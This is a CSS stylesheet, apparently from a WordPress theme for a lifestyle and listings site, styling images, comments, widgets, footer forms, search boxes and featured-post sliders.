img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
	width: 100% !important;
}
.wp-caption img {
	margin: 0;
	width: 100% !important;
	height: auto;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ED227A;
	background: #FFF;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-previous a {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-next a {
	float: right;
}
#nav-above {
	margin: 0 0 5px;
}
#nav-above {
	/* display: none; */
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: 0 0 20px;
	clear: both;
}
#nav-below a {
	display: block;
	padding: 5px 10px;
	border: 1px dotted #CCC;
}
#nav-below a:link,
#nav-below a:visited {
	color: #FFF;
	background: #ED227A;
}
#nav-below a:active,
#nav-below a:hover {
	color: #ED227A;
	background: #FFF;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 30px;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary {
}
#skyscraper-ads-top, #skyscraper-ads-bottom { 
	width: 47%; 
	float: left;
	overflow: hidden; 
}
#skyscraper-ads-bottom {
	float: right;
}
@media screen and (min-width: 450px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom { 
		width: 160px; 
		height: 600px;
		float: left; 
	}
	#skyscraper-ads-bottom {
		margin-top: 0;
		margin-left: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom {
		float: none;
		margin-left: 0;
	}
}
#skyscraper-ads-top div, #skyscraper-ads-bottom div { }
#skyscraper-ads-top img, #skyscraper-ads-bottom img { display: block; max-width: 100%; height: auto; }

#subscribe-ad { 
	display: none;
	height: 200px; 
}
@media screen and (min-width: 640px) {
	#subscribe-ad {
		display: block;
		float: right;
		clear: none;
	}
}
@media screen and (min-width: 1200px) {
	#subscribe-ad { 
		float: none;
		margin: 30px 0;
	}
}
#subscribe-ad a { text-indent: -999em; display: block; float: left; width: 160px; height: 200px; background: url(images/subscribe_ad.gif) no-repeat; }
#subscribe-ad a:hover { }


/* =Footer
-------------------------------------------------------------- */

#footer {}

#colophon {
	max-width: 1220px;
	margin: 0 auto;
	overflow: hidden;
	padding: 32px 20px 5px;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 700px;
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	text-align: center;
	position: relative;
	background: #222;
	line-height: 1.6;
	color: #FFF;
	padding: 10px 20px;
}
#site-generator a {
	color: #FFF;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}

#footer_ads { margin: 22px 0; }
a.subscribe_btn_big { text-indent: -999em; display: block; float: left; width: 100%; height: 92px; background: url(images/subscribe_btn_big.gif) no-repeat; /* background-size: 100%; */ }
a.subscribe_btn_big:hover { background-position: 0 -92px; }

@media screen and (min-width: 470px) {
	a.subscribe_btn_big {
		width: 300px;
		margin-right: 20px;
	}
}

a.facebook_btn { 
	text-indent: -999em; 
	display: block; 
	float: left; 
	width: 110px; 
	height: 92px; 
	background: url(images/facebook_btn.gif) no-repeat;
	margin-top: 20px; 
}
a.facebook_btn:hover { 
	background-position: 0 -92px; 
}
@media screen and (min-width: 470px) {
	a.facebook_btn { 
		margin-top: 0;
	}
}
@media screen and (min-width: 1200px) {
	a.facebook_btn { 
		float: right;
	}
}

#footer_banner { 
	width: 100%;
	max-width: 732px; 
	height: 93px; 
	float: left;
	padding: 1px;
	border: 1px dotted #CCC;
	margin: 20px 0 0;
	overflow: hidden;
	/* background: url(images/footer_banner_bg.gif) no-repeat 20px 0; 
	padding: 1px 1px 1px 21px; */
}
@media screen and (min-width: 1200px) {
	#footer_banner {
		margin: 0 18px 0 0;
	}
}

#footer-logo { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-logo {
		margin-right: 4%;
		width: 22%;
		float: left;
	}
}
@media screen and (min-width: 660px) {
	#footer-logo {
		width: 12%;
		margin-right: 2%;
	}
}
#footer-logo img {
	width: 100%;
	height: auto;
}


#footer-widget-area {
	position: relative;
	overflow: hidden;
	font-family: Verdana, Geneva, sans-serif; font-size: 10px;
	min-height: 460px;
}
@media screen and (min-width: 660px) {
	#footer-widget-area {
		min-height: none;
	}
}
#footer-widget-area .widget-area {
	width: 100%;
	margin: 0;
	border-top: 1px dotted #CCC;
}

@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-widget-area .widget-area {	
		width: 74%;
		float: right;	
	}
}
@media screen and (min-width: 660px) {
	#footer-widget-area .widget-area {
		width: 18%;
		float: left;
		margin: 0 2% 20px 0;
		border: 0;
	}
}

#footer h3 { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 21px; 
	line-height: 21px; 
	font-style: italic;
	margin: 0; 
	padding: 10px 0;
	cursor: pointer;
	background: url(images/arrows.png) no-repeat right top;
}
#footer h3.closed {

}
#footer h3.open {
	background-position: right -43px;
}
@media screen and (min-width: 660px) {
	#footer h3 {
		padding: 0 0 15px;
		cursor: default;
		background: none;
	}
}

#footer #first {
}
@media screen and (min-width: 660px) {
	#footer #first {
		width: 12%;
		float: left;
	}
}

.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
    transition: all 0.3s ease;
}
@media screen and (min-width: 660px) {
	.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
		max-height: none;
		opacity: 1;
	}
}
.widget-area .content-open {
    max-height: 500px;
    opacity: 1;
}

#menu-footer-pages { list-style: none; margin-left: 0px; font-family: Verdana, Geneva, sans-serif; font-size: 10px; }
#menu-footer-pages li a { display: block; color: #111; padding: 0 0 5px; }
#menu-footer-pages li a:hover { color: #ED2A7B; text-decoration: none; }
#menu-footer-pages li.current_page_item a { color: #ED2A7B; text-decoration: none; }

#footer #second label { display: none; }
#footer #second .mc-input { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	border-radius: 0; 
	box-shadow: none; 
	color: #111; 
}
#footer #second #mc-embedded-subscribe { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/subscribe_btn_pink.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px; 
}
#footer #second #mc-embedded-subscribe:hover { background-position: right -28px; color: #FFF; }

#footer #third #recent_searches-3 h3 { display:none; }
#footer #third div h3 { display: none; }
#footer #third ul li { display: inline; }
#footer #third ul li a { color: #111; }
#footer #third ul li a:hover { color: #Ed227A; }
#footer #third ul li:after { content: ", "; }
#footer #third ul li:last-child { content: " "; }

#footer #third label { display: none; }
#footer #third #s { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #third #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/go_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #third #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth {
	margin-bottom: 20px;
	border-bottom: 1px dotted #CCC;
}
@media screen and (min-width: 660px) {
	#footer #fourth {
		margin-bottom: 0;
		border-bottom: 0;
	}
}

#footer #fourth label { display: none; }
#footer #fourth p { margin: 0; }
#footer #fourth .wpcf7-text, #footer #fourth .wpcf7-captchar { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth #message { 
	width: 100%; 
	height: 54px; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-select { 
	width: 100%;
	height: 28px; 
	padding: 0px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-submit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/send_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #fourth .wpcf7-submit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth label { display: none; }

#footer-social { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-social { 
		position: absolute;
		top: 200px;
		left: 0;
		width: 22%;
	}
}
@media screen and (min-width: 660px) {
	#footer-social {
		position: static;
		float: right;
		width: 12%;
		margin: 0 0 20px;
	}
}

#footer-social a { 
	text-indent: -999em; 
	display: block; 
	width: 100%; 
	height: 0;
	padding-bottom: 28.571%; /* ratio of bg image - (40/140) * 100 */
	margin-bottom: 13px; 
	background-size: 100%;
} 

a.twitter_icon_footer { background: url(images/twitter_icon.gif) no-repeat; }
a.twitter_icon_footer:hover { background-position: 0 100%; } 

a.flickr_icon_footer { background: url(images/flickr_icon.gif) no-repeat; }
a.flickr_icon_footer:hover { background-position: 0 100%; }

a.facebook_icon_footer { background: url(images/facebook_icon.gif) no-repeat; }
a.facebook_icon_footer:hover { background-position: 0 100%; } 

a.youtube_icon_footer { background: url(images/youtube_icon.gif) no-repeat; }
a.youtube_icon_footer:hover { background-position: 0 100%; }

a.rss_icon_footer { background: url(images/rss_icon.gif) no-repeat; }
a.rss_icon_footer:hover { background-position: 0 100%; }


/* ---------- WLL content styles ---------- */

#main_container_top {}
#left_col {
	width: 100%;
}
@media screen and (min-width: 660px) {
	#left_col { 
 		width: 33%;
 		float: left;
 		max-width: 300px; 
	}
}

#centre_col { 
	position: relative; 
	max-width: 622px;
	clear: both; 
}
@media screen and (min-width: 660px) {
	#centre_col {
		float: right;
		clear: none;
		width: 65.5%;
	}
}

.wp-post-image, .attachment-post-thumbnail { 
	display: block;
	width: 100%;
	border: 1px dotted #CCC; 
	height: auto;
	margin-bottom: 10px;
}
@media screen and (min-width: 480px) {
	.wp-post-image, .attachment-post-thumbnail { 
		width: auto;
		float: right;
		margin-left: 15px; 
	}
	.archive .wp-post-image, .archive .attachment-post-thumbnail { 
		width: 300px;
	}
}
.single .wp-post-image, .single .attachment-post-thumbnail { 
	display: block;
	max-width: 100%;
	border: 1px dotted #CCC; 
	float: none; 
	margin: 0 0 15px;  
}
@media screen and (min-width: 480px) {
	.single .wp-post-image, .single .attachment-post-thumbnail { 
		max-width: 100%;
		float: none;
		margin-left: 0; 
	}
}

.video-container { height: 350px; border: 1px dotted #CCC; float: none; margin: 0 0 15px; display: block; }

.post_no { width: 100px; float: right; font-size: 12px; font-style: normal !important; text-align: right; margin: 10px 0 0; }

.searchterm1, .searchterm1 a {
    font-weight: normal !important;
	padding: 0 !important;
}

.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
	width: 100%; 
	clear: right;
	padding: 5px 10px; 
	margin: 5px 0; 
	font-size: 11px; 
	text-align: center; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 480px) {
	.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
		width: 300px;
		float: right;
		margin: 5px 0 5px 15px; 
		color: #333;
	}
}
/* .fitness-pros .wp-post-image { width: 300px; height: auto; } */

.right-img-col { width: 302px; float: right; padding-left: 15px; }

.sub_featured_slide .caption { width: 282px; float: right; padding: 5px 10px; margin: 5px 5px 5px 0; font-size: 11px; text-align: center; border: 1px dotted #CCC; color: #333; }

.single .caption { width: 100%; border: 0; margin: -51px 0 0; display: inline-block; float: right; padding: 0 10px; background: url(images/caption_bg.png); height: 35px; line-height: 33px; position: relative; z-index: 100; color: #FFF; font-size: 11px; text-align: right; }

#centre_col .hentry { border-top: 1px dotted #CCC; padding: 10px 0; margin: 0 0 0px; }

#centre_col h1 { color: #999; font-size: 21px; }
#centre_col h1 a { color: #999; text-decoration: none; }

.single #centre_col h1 { /* color: #ED227A; font-style: normal; */ }

#search_box {  
	min-height: 164px; 
	background: #F1F1F1; 
	margin: 0 0 20px; 
}
@media screen and (min-width: 960px) {
 #search_box {
 	float: none;
 	margin: 0 0 20px;
 }
}

#search_box h1, #search_box h2 { padding: 10px 20px; color: #999; border-bottom: 1px dotted #999; font-size: 20px; font-weight: bold; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; }
#search_box form { padding: 0 15px 15px; }
#search_box select { 
	font-family: Verdana,Geneva,sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 7px 8px;
	width: 100%;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
#search_box select { padding: 0px 8px; height: 28px; }
}

#search_box #s { 
	width: 100%;
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 3px 3px 0; 
	padding: 8px 8px;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #s { 
		padding: 7px 8px; 
	}
}

#search_box #search-food-drink #s { 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 8px 8px; 
	width: 49%; 
	float: left; 
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #search-food-drink #s { 
		padding: 7px 8px; 
	}
}
#search_box #search-whats-on #s, #search_box #search-wl-life #s { 
	display: none; 
}
#search_box #search-food-drink select { 
	width: 49%; 
	float: left; 
	margin: 0 0 3px; 
}
#search_box #search-food-drink select[name="cuisine"],
#search_box #search-food-drink select[name="postcode"] {
	float: right;
} 
#search_box #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/search_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px;
}
#search_box #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}


/* Mailchimp form */

.mc_custom_border_hdr { margin: 10px 0 0; }
#mc_signup { }
#mc_message { font-size: 9px; margin: 0 0 3px; }
#mc_message strong { font-weight: normal; }
.mc_error_msg, .mc_success_msg { color: #ED227A !important; }
#mc_signup_form label { display: none; }
#mc_signup_form .mc_input { float: left; font-family: Verdana,Geneva,sans-serif; font-size: 10px; margin: 0 3px 3px 0; padding: 8px; width: 118px; border: 0; }
#mc-indicates-required { display: none; }
.mc_signup_submit { clear: both; text-align: left; }
#mc_signup_submit { width: 270px !important; height: 28px; float: left; border: 0; background: #ED227A url(images/subscribe_btn2.gif) no-repeat; color: #ED227A !important; cursor: pointer; }
#mc_signup_submit:hover { background-position: 0 -28px; color: #FFF !important; }

/* Newsletter page form */
#post-6637 #mc_signup_form label { display: block; color: #ED227A; font-family: Georgia,"Times New Roman",Times,serif; font-size: 12px; font-weight: normal; margin: 0; text-transform: uppercase; }
#post-6637 #mc_signup_form .mc_input { float: none; font-family: Verdana,Geneva,sans-serif; font-size: 12px; line-height: 1.4; margin: 0 0 10px; padding: 4px; width: 380px; border: 1px solid #CCCCCC; background: #FFF; }
#post-6637 .mc_custom_border_hdr { margin: 0 0 10px; }


h1#section_heading { font-size: 28px; font-weight: bold; line-height: 24px; color: #999; }
h1#selected_heading, h2#selected_heading { 
	clear: both; 
	border-top: 1px dotted #CCC; 
	margin: 20px 0 0; 
	padding: 10px 0 0; 
	font-size: 21px; 
	font-weight: bold; 
	color: #999; 
}
#item_heading { font-weight: normal; }

#featured_posts { 
	position: relative; 
	border: 1px dotted #CCC; 
	/* height: 430px; */
	padding: 0 15px 0 20px;
	max-width: 940px;
	min-height: 600px;
}
.single #featured_posts { 
	padding: 0 20px;
}
@media screen and (min-width: 768px) {
	#featured_posts { 
		min-height: 0;
	}
}
#featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* height: 430px; 
	overflow: hidden; */
	min-height: 400px;
	max-width: 900px;
}
#featured_posts li { 
	clear: both; 
	max-width: 900px; 
	padding: 20px 0;
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}

#featured_posts .whats-on-title { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 48px; 
	line-height: 48px; 
	font-weight: bold; 
	font-style: normal; 
	letter-spacing: -0.05em; 
	color: #333; 
	background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; 
	padding: 0 0 35px; 
}
@media screen and (min-width: 768px) {
	#featured_posts .whats-on-title { 
		width: 32%;
		float: left;
	}
}
.featured_content {  
	padding: 0; 
}
@media screen and (min-width: 768px) {
	.featured_content { 
		width: 32%;
		float: left;
	}
}
#featured_posts h2 { 
	margin: 0 0 5px; 
}

.featured_slide .wp-post-image { 
	display: block; 
	border: 1px dotted #CCC; 
	margin: 0 1% 10px 0;
	width: 100%;
	height: auto;
}
@media screen and (min-width: 768px) {
	.featured_slide .wp-post-image { 
		width: 64%;
		float: right;
	}
}
.single .wp-post-image {
	max-width: none;
	width: 100%;
}

#featured_nav { position: absolute; bottom: 15px; right: 20px; z-index: 1000; }
@media screen and (min-width: 768px) {
	#featured_nav {
		bottom: 35px;
		right: 35px;
	}
}
#featured_nav span { display: block; width: 16px; height: 16px; float: left; margin-left: 5px; background: url(images/slider_nav_btn.png) no-repeat; color: #ffddc5; text-align: center; text-decoration: none; cursor: pointer; }
#featured_nav span:hover { background-position: 0 -16px; color: #999; }
#featured_nav span.cycle-pager-active { background-position: 0 -16px; color: #999; }
.single #featured_nav {
	display: none;
}

#next_btn { position: absolute; z-index: 1000; right: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/next_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#next_btn:hover { background-position: 0 -30px; }
#prev_btn { position: absolute; z-index: 1000; left: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/prev_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#prev_btn:hover { background-position: 0 -30px; }


#main_featured_posts { 
	position: relative;
	clear: both; 
	width: 100%; 
	max-width: 620px; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 660px) {
	#main_featured_posts {
		float: right;
		clear: none;
		width: 65.5%;
	}
}
@media screen and (min-width: 960px) {
	#main_featured_posts {
		min-height: 434px;
	}
}

#main_featured_posts ul { display: block; margin: 0; list-style-type: none; /* height: 432px; */ }
#main_featured_posts h2 { margin: 3px 0 0; }
#main_featured_posts li {
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}
.main_featured_slide .wp-post-image { display: block; width: 100%; margin: 0; border: 0; float: none; }
.main_featured_content { padding: 5px 10px 0; height: 40px; }
h2#heading_small { margin: 8px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 12px; color: #000; width: 300px; float: left; }
.main_featured_slide h3, .main_featured_slide h4, .main_featured_slide p { display: none; }
#main_featured_posts .sharethis_div { width: 100px; float: right; text-align: right; margin: 5px 0 0; }

#main_featured_posts #featured_nav { bottom: 60px; right: 15px; }

#sub_featured_posts { 
	position: relative;
	clear: both;
	width: 100%; 
	max-width: 620px;
	min-height: 434px; 
	border: 1px dotted #CCC; 
	padding: 20px; 
	margin: 0 0 20px;
}
@media screen and (min-width: 660px) {
	#sub_featured_posts {
		float: right;
		clear: none;
		width: 65.5%; 
	}
	.page-id-222 #sub_featured_posts {
		width: 100%;
	}
}

#sub_featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* overflow: auto; */
}
#sub_featured_posts li {
	display: none;
	width: 100%; 
	margin: 0; 
}
#sub_featured_posts li:first-child { 
	display: block; 
}
#sub_featured_posts .area-title { font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 5px; letter-spacing: -0.05em; }
#sub_featured_posts h2 { margin: 0 0 5px; }
#sub_featured_posts .sharethis_div { }
#sub_featured_posts #featured_nav { bottom: 27px; right: 30px; }

.sub_featured_slide { clear: both; max-width: 580px; }
.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
	display: block;
	float: none;
	width: 100%;
	height: auto; 
	/* max-height: 390px; */ 
	border: 1px dotted #CCC; 
	margin-right: 5px; 
	margin-left: 0;
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
		float: right; 
		width: 48%; 
	}
}
.sub_featured_slide .featured_content { 
	
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .featured_content { 
		width: 48%; 
		float: left;  
	}
}
.sub_featured_slide .area-title { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 32px; line-height: 32px; font-weight: normal; letter-spacing: -0.05em; color: #333; background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; padding: 0 0 35px; }
.sub_featured_slide .area-title a { text-decoration: none; font-style: normal; color: #333; }
.sub_featured_slide h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 20px; }


.date { font-family: Arial, Helvetica, sans-serif; font-size: 10px; margin: 0 0 1em; color: #333; }

.sharethis_div { margin: 10px 0; }
#centre_col .sharethis_div { margin: 15px 0 10px; }
/* .sharethis_div iframe { width: 85px !important; } */
.st_sharethis_hcount .stArrow { display: none !important; }

#col3_container { clear: both; margin: 20px 0 15px; }
.col3_box { 
	width: 100%;   
	margin-top: 20px; 
	border-top: 1px dotted #CCC; 
	padding-top: 20px; 
}
@media screen and (min-width: 660px) {
	.col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
		border-top: 0;
		padding-top: 0;
	}
}
.home .col3_box { 
	width: 100%;
	margin-top: 20px; 
	border-bottom: 0; 
}
@media screen and (min-width: 660px) {
	.home .col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
	}
}

#col3_container .col3_box:nth-child(3n+1) { margin-left: 0px; clear: both; }
#col3_container .col3_box:first-child { margin-left: 0px; clear: both; border-top: 0;
		padding-top: 0; }

@media screen and (min-width: 660px) {
	#col3_container .col3_box:nth-child(1), #col3_container .col3_box:nth-child(2), #col3_container .col3_box:nth-child(3) { margin-top: 0px; }
}

.single ol { list-style: none; margin: 0; padding: 0; }
.single ol li { min-height: 55px; padding: 10px 0 10px 70px; border-bottom: 1px dotted #CCC; }
.single ol li:first-child { padding-top: 0; }
.single ol li.no1, .single ol li:nth-child(1) { background: url(images/1.png) no-repeat 0 2px; }
.single ol li.no2, .single ol li:nth-child(2) { background: url(images/2.png) no-repeat 0 2px; }
.single ol li.no3, .single ol li:nth-child(3) { background: url(images/3.png) no-repeat 0 2px; }
.single ol li.no4, .single ol li:nth-child(4) { background: url(images/4.png) no-repeat 0 2px; }
.single ol li.no5, .single ol li:nth-child(5) { background: url(images/5.png) no-repeat 0 2px; }
.single ol li.no6, .single ol li:nth-child(6) { background: url(images/6.png) no-repeat 0 2px; }
.single ol li.no7, .single ol li:nth-child(7) { background: url(images/7.png) no-repeat 0 2px; }
.single ol li.no8, .single ol li:nth-child(8) { background: url(images/8.png) no-repeat 0 2px; }
.single ol li.no9, .single ol li:nth-child(9) { background: url(images/9.png) no-repeat 0 2px; }
